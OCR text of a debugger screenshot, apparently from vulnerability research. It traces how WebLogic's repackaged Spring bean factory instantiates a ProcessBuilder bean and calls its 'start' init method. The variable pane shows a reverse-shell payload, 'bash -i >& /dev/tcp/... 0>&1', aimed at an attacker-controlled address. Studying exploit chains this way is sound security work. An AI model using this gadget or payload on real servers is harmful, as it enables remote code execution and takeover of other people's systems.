 weblogic.server.merged.jar com bea core repackaged springframework beans factory support AbstractAutowireCapableBeanFactory wls12.1.3
1: Project
Project
AbstractBeanFactory.class AbstractAutowireCapableBeanFactory.class AccessController.java DefaultSingletonBeanRegistry.class UrlResource.class Constructor 5
Decompiled .class file, bytecode version: 48.0 (Java 1.4) Choose Sources...
schemacom_bea_xml
weblogic
jws
wsee
addressing
async
AbstractAsyncResponse
AsyncClientHandler
AsyncConstants
AsyncHandler
AsyncInvokeState
AsyncInvokeStateObjec
AsyncPostCallContextIr
AsyncPreCallContextIm
AsyncResponseBean
AsyncResponseBeanSo
880
881 ((InitializingBean)bean).afterPropertiesSet();
882 }
883
884 String initMethodName = mbd != null ? mbd.getInitMethodName() : null; initMethodName: "start"
885 if (initMethodName != null && (!isInitializingBean || !"afterPropertiesSet".equals(initMethodName)) && !mbd.isExternallyManagedInitMethod(initMet
886 this.invokeCustomInitMethod(beanName, bean, initMethodName, mbd.isEnforceInitMethod()); beanName: "pb" bean: ProcessBuilder@13996 initMeth
887 }
888
889 }
890
891 @ protected void invokeCustomInitMethod(String beanName, Object bean, String initMethodName, boolean enforceInitMethod) throws Throwable {
892 Method initMethod = BeanUtils.findMethod(bean.getClass(), initMethodName, (Class[])null);
893 if (initMethod == null) {
894 if (enforceInitMethod) {
895 throw new NoSuchMethodException("Couldn't find an init method named '" + initMethodName + "' on bean with name '" + beanName + "'");
896 } else {
897 if (this.logger.isDebugEnabled()) {
AbstractAutowireCapableBeanFactory › invokeInitMethods()
Ant
Database
CDI
JSF
JSF
Bean Validation
Debug: wls12.1.3
Debugger Console
Frames
"[ACTIVE] Ex...ds": RUNNING
invokeCustomInitMethod:1412, AbstractAutowire
invokeInitMethods:1373, AbstractAutowireCapabl
initializeBean:1333, AbstractAutowireCapableBea
doCreateBean:471, AbstractAutowireCapableBea
run:409, AbstractAutowireCapableBeanFactory$
doPrivileged:-1, AccessController (java.security)
createBean:380, AbstractAutowireCapableBeanF
getObject:264, AbstractBeanFactory$1 (com.bea
getSingleton:217, DefaultSingletonBeanRegistry
doGetBean:261, AbstractBeanFactory (com.bea.c
getBean:185, AbstractBeanFactory (com.bea.cor
getBean:164, AbstractBeanFactory (com.bea.cor
preInstantiateSingletons:429, DefaultListableBea
finishBeanFactoryInitialization:729, AbstractAppli
refresh:381, AbstractApplicationContext (com.be
<init>:140, FileSystemXmlApplicationContext (co
<init>:84, FileSystemXmlApplicationContext (co
newInstance:-1, GeneratedConstructorAccessor
Variables
this = {DefaultListableBeanFactory@13837} "com.bea.core.repackaged.springfram... View
beanName = "pb"
bean = {ProcessBuilder@13996}
command = {ArrayList@14082} size = 3
0 = "/bin/bash"
1 = "-c"
2 = "bash -i >& /dev/tcp/192.168.31.101/8888 0>&1"
directory = null
environment = null
redirectErrorStream = false
redirects = null
mbd = {RootBeanDefinition@13870} "Root bean: class [java.lang.ProcessBuilder]; s... View
isInitializingBean = false
initMethodName = "start"
value = {char[5]@14077}
hash = 109757538
Watches
dispatchMap = Cannot find local variable 'dispatchMap'
dispatcher = Cannot find local variable 'dispatcher'
curr = Cannot find local variable 'curr'
2: Favorites
7: Structure
Terminal Java Enterprise 5: Debug 6: TODO 3 Event Log
IntelliJ IDEA 2019.3.5 available: // Update... (yesterday 5:26 下午) 100 chars, 1 line break 887:1 LF UTF-8